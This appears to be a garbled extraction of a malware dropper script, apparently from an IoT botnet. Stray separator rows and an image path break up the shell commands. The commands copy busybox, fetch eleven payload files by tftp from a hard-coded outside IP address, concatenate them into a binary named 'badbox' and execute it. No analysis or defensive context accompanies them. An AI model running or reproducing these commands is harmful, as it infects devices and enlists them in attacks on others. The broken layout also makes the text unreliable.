 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa -g 188.213.165.57 tftp -r fyfa1 -g 188.213.165.57 tftp -r fyfa2 -g 188.213.165.57 tftp -r fyfa3 -g 188.213.165.57 tftp -r fyfa4 -g 188.213.165.57 tftp -r fyfa5 -g 188.213.165.57 tftp -r fyfa6 -g 188.213.165.57 tftp -r fyfa7 -g 188.213.165.57 tftp -r fyfa8 -g 188.213.165.57 tftp -r fyfa9 -g 188.213.165.57 tftp -r fyfa10 -g 188.213.165.57
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa badbox cat fyfa1 badbox cat fyfa2 badbox cat fyfa3 badbox cat fyfa4 badbox cat fyfa5 badbox cat fyfa6 badbox cat fyfa7 badbox cat fyfa8 badbox cat fyfa9 badbox cat fyfa10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox